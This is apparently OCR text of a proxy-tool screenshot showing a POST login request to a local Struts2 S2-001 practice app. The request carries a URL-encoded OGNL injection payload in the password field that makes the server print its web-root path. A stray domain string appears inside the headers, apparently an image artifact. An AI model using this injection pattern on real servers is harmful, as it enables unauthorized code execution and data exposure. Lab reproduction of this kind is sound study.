 手动请求编辑器
请求 响应
方法 Header: 原始视图 Body: 原始视图 发送
POST http://localhost:8080/S2_001_war_exploded/login.action HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 328
Origin: https://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/S2_001_war_exploded/
@kuibarj.top
Cookie: JSESSIONID=244629BD63B78599BB164EE783876E19
Upgrade-Insecure-Requests: 1
Host: localhost:8080
username=test&password=
%25%7B%23req%3D%40org.apache.struts2.ServletActionContext%40getRequest%28%29%2C%23response%3D%
23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%2
9%2C%23response.println%28%23req.getRealPath%28%27%2F%27%29%29%2C%23response.flush%28%29%2C%23
response.close%28%29%7D
kuibarj.top